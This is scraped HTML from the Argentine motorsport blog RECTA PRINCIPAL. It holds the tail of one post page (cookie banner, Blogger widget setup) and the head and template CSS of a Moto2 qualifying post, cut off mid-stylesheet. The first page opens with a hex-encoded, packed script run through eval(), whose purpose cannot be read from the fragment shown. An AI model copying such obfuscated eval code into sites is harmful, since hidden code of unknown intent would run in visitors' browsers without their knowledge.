x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY599nfDkIyHSsYsMUpnVc0nvfhwFg:1768935003832';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/6464691865549868584/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6464691865549868584', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s72-c/petru.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s200/petru.jpg', 'pageName': 'MotoGP: D\xeda redondo para \x27Petrux\x27: primera l\xednea y renovaci\xf3n', 'pageTitle': 'RECTA PRINCIPAL: MotoGP: D\xeda redondo para \x27Petrux\x27: primera l\xednea y renovaci\xf3n', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MotoGP: D\xeda redondo para \x27Petrux\x27: primera l\xednea y renovaci\xf3n', 'description': 'Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNteeZEo4nBYh2pYhOcCkyEDhzIm_szfwa5SeFl07Oz0xzBxEaFtBPoYBETBvc4NuFhoENTlA39iWTc4UNAYhX-6nxto7HWVZlaLqGrrtOFNvG8sMN-M2VerOQ4cSt3-Y28E-XkaGMqZvV/s200/petru.jpg', 'url': 'https://www.rectaprincipal.com.ar/2017/07/motogp-dia-redondo-para-petrux-primera.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6464691865549868584}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'author-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '8737672625047540020', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY50AVYsr9VyXoAkPIb3mu0Rp1M3Vg:1768935003832', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footer1', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html', 'id': '3448813432135684710', 'title': 'Aviso legal y t\xe9rminos de uso'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer2', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html', 'id': '7986519331312491118', 'title': 'Pol\xedtica de privacidad'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList3', 'footer3', document.getElementById('PageList3'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.rectaprincipal.com.ar/p/politica-de-cookies.html', 'id': '5335355208387496730', 'title': 'Pol\xedtica de cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html
body_size: 39013
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js'></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "320ac181-288d-44e7-bb64-122472f3fbbe",
    });
  });
</script>
<meta content='101669879918113' property='fb:pages'/>
<!-- COMIENZO Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-7936424-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7936424-1');
</script>
<!-- FIN Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-NFXLHSLHZ6'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NFXLHSLHZ6');
</script>
<!-- GA4 FIN Google Analytics -->
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-1737331490001149' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rectaprincipal.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="RECTA PRINCIPAL - RSS" href="https://www.rectaprincipal.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.blogger.com/feeds/8737672625047540020/posts/default" />

<link rel="alternate" type="application/atom+xml" title="RECTA PRINCIPAL - Atom" href="https://www.rectaprincipal.com.ar/feeds/8293516604310539381/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s200/morbi.jpg' rel='image_src'/>
<meta content='https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' property='og:url'/>
<meta content='Moto2: Morbidelli arrebata la pole alemana a Márquez' property='og:title'/>
<meta content='Noticias sobre la industria automotriz y competencias de deporte motor, automovilismo y motociclismo.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/w1200-h630-p-k-no-nu/morbi.jpg' property='og:image'/>
<title>
Moto2: Morbidelli arrebata la pole alemana a Márquez - RECTA PRINCIPAL
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Moto2: Morbidelli arrebata la pole alemana a Márquez' property='og:title'/>
<meta content='https://www.rectaprincipal.com.ar/2017/07/moto2-morbidelli-arrebata-la-pole.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s200/morbi.jpg' property='og:image'/>
<meta content='RECTA PRINCIPAL' property='og:site_name'/>
<meta content='https://www.rectaprincipal.com.ar/' name='twitter:domain'/>
<meta content='Moto2: Morbidelli arrebata la pole alemana a Márquez' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_v-qnPuHmriurVQ-h03lHsiX5ederLTPkydaJk4VNJKzyFO3QYOIiWeQgWyRIlc-3wwLtOo-nC2Q-EjvqfgYxbcSOc5ULlej8e_vt5wHzue4ivANGm-aQSNussJ9H2VwUslttGyg8aQNY/s200/morbi.jpg' name='twitter:image'/>
<meta content='Moto2: Morbidelli arrebata la pole alemana a Márquez' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Minimag
Author :     http://www.TemplatesYard.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#57a2e2"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;list-style:none;}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}.clear{clear:both}.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}del {text-decoration: line-through}table {border-collapse: collapse;border-spacing: 0}body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0;background-color: #F5F5F5;}a:link,a:visited{color:#57a2e2;text-decoration:none;outline:none }a:hover{color:#e74c3c;text-decoration:none;outline:none }a img{border-width:0 }h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0 }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease }.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}.unwanted {display:none;}#ads-blog {margin: 0 auto;}#adwidegt1 .widget {margin: 10px auto 0 !important;display: block !important;width: 100%;max-height: 100%;}#adwidegt1 h2 {display:none;}#navbar-iframe{height:0;visibility:hidden;display:none;}.feed-links {clear: both;line-height: 2.5em;}.CSS_LIGHTBOX{z-index:9999999999!important }.navbar, #navbar-iframe, .Attribution, .quickedit {display:none;visibility:hidden;}#author-head{display:none }#outer-wrapper{width:1150px;background:#FFF;margin:0 auto;padding:0;text-align:left }.row{width:1120px;margin:0 auto;padding:0 }.top-bar {background: #303C4D;}.top-bar-wrapper {position: relative;min-height:40px;color:rgba(255,255,255,0.6);margin:0 auto;}.top-header-date {font-size: 12px;}.top-header-date {font-size: 12px;}.top-bar-date {float: left;padding: 5px 0;}.top-bar-date li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-date ul {padding: 0;}.top-bar-date ul {text-align: center;margin: 0;}.top-bar-menu {float: right;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: rgba(255,255,255,0.6);text-transform: capitalize;}.top-menu ul li a:hover {color:rgba(255, 255, 255, 0.1);}.top-header-date {line-height: 30px;}#header-social{float:right;height:80px;position:relative;display:block;margin-right:0 }#header-social ul{overflow:hidden }#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative }#header-social ul li a{text-align:center;color:#000;font-size:17px;position:relative;padding:3px;text-decoration:none }#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale }#header-social ul li a:hover{color:#57a2e2 }#header-social .facebook:before{content:"\f230" }#header-social .twitter:before{content:"\f099" }#header-social .gplus:before{content:"\f0d5" }#header-social .rss:before{content:"\f09e" }#header-social .youtube:before{content:"\f167" }#header-social .skype:before{content:"\f17e" }#header-social .stumbleupon:before{content:"\f1a4" }#header-social .tumblr:before{content:"\f173" }#header-social .vine:before{content:"\f1ca" }#header-social .stack-overflow:before{content:"\f16c" }#header-social .linkedin:before{content:"\f0e1" }#header-social .dribbble:before{content:"\f17d" }#header-social .soundcloud:before{content:"\f1be" }#header-social .behance:before{content:"\f1b4" }#header-social .digg:before{content:"\f1a6" }#header-social .instagram:before{content:"\f16d" }#header-social .pinterest:before{content:"\f0d2" }#header-social .delicious:before{content:"\f1a5" }#header-social .codepen:before{content:"\f1cb" }#header-wrapper{position:relative;height:80px;background:#fff;z-index:5;padding:0;text-align:center;}.top-header{height:80px }#header h1{margin:0;font-size:20px }.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left }.the-logo img{max-width:100%;height:auto;margin:0 }#main-nav{position: relative;width: 100%;height: 55px;font-size: 12px;-webkit-backface-visibility: hidden;1px solid #f5f5f5 background: white;border-bottom: 1px solid rgba(0,0,0,0.1);}#main-nav .row{height:55px;position:relative;padding:0 }.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95 }#menu-icon{display:none;}#main-nav li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0 }#main-nav li{position:relative;float:left;line-height:55px;padding: 0 0 0 16px;}#main-nav ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px;}#main-nav ul > li > ul > li.parent > a:after {content: '\f105';float: right;}#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}#main-nav a{float: left;color: #19191a;text-transform: uppercase;font-weight: 900;font-size: 12.5px;display: block;position: relative;z-index: 0;}#main-nav .widget {display:none;}#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#57a2e2 }.drop-sign{color:#fff;}.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px }#main-nav ul li ul .drop-sign{float:right;margin:0 }#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #57a2e2 }#main-nav ul li:hover > ul{display:block }#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05) }#main-nav ul li ul li:last-child{border-bottom:none }#main-nav ul li ul li::after{content:'';display:none }#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none }#main-nav ul li ul a:hover {color:#57a2e2 }#main-nav ul li ul .current-menu-item a::after{content:'';display:none }#main-nav ul li ul .current-menu-item a{color:#fff }#main-nav ul li ul .current-menu-item a:hover{color:#57a2e2 }#main-nav ul li ul ul{left:100%;top:0 }nav#main-nav li li a:before {display:none;}li.li-home a:before {width: 100%!important;}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both }@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible }to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0) }}#selectnav1{display:none }#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer }#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #57a2e2;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px }#searchform{position:relative;height:36px;overflow:hidden }#nav-search #s{width:166px }#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff }#s:focus{color:#fff;outline:none }#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#fff;background-color:#57a2e2;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s }#searchsubmit:hover{background-color:rgba(0,0,0,0.1) }@media screen and (max-width: 1024px) {.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999 }#main-nav li.li-home{display:none }#menu-icon{background-color:#57a2e2;display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s }#menu-icon i{font-size:14px;color:#fff;line-height:55px }#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744 }#main-nav li{clear:both;line-height:55px;border-right:none }#main-nav li:hover,#main-nav ul li ul 